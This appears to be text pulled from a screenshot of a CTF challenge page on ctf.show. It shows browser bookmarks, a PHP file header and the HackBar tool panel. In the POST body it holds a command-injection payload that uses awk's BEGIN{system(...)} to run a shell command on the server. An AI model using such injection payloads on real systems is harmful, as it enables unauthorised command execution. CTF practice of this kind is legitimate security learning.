 不安全 52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show 2
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=awk&param=BEGIN{system("ls /  > a.txt");}